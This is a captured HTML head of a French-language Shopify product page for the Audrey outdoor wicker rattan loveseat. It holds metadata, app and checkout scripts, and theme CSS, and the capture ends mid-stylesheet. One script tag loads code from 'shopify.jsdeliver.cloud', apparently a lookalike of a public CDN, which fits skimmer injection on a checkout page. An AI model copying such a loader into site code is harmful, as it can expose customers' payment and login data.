

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat
body_size: 61794
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Audrey Outdoor Patio Wicker Rattan Loveseat
 &ndash; EMFURN</title>

    
      <meta name="description" content="Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Loveseat. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with machine washable and fade resistant all-weather fabric cushions, and designed for immersive seating, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Featuring thick cushions and non-marking foot caps, enjoy enhanced comfort with this reliable piece of outdoor furniture. Comes fully assembled.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat">
<meta property="og:title" content="Audrey Outdoor Patio Wicker Rattan Loveseat">
<meta property="og:type" content="product">
<meta property="og:description" content="Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Loveseat. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with machine washable and fade resistant all-weather fabric cushions, and designed for immersive seating, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Featuring thick cushions and non-marking foot caps, enjoy enhanced comfort with this reliable piece of outdoor furniture. Comes fully assembled."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="1,106.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Audrey Outdoor Patio Wicker Rattan Loveseat">
<meta name="twitter:description" content="Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Loveseat. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with machine washable and fade resistant all-weather fabric cushions, and designed for immersive seating, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Featuring thick cushions and non-marking foot caps, enjoy enhanced comfort with this reliable piece of outdoor furniture. Comes fully assembled.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/audrey-outdoor-patio-wicker-rattan-loveseat">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/audrey-outdoor-patio-wicker-rattan-loveseat">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/audrey-outdoor-patio-wicker-rattan-loveseat">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/audrey-outdoor-patio-wicker-rattan-loveseat">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/audrey-outdoor-patio-wicker-rattan-loveseat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"11838ec5-2688-4a74-a09c-1e50def0ee09-1769492391","pageurl":"emfurn.com\/fr\/products\/audrey-outdoor-patio-wicker-rattan-loveseat","u":"0c799908abcd","p":"product","rtyp":"product","rid":741763186741};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
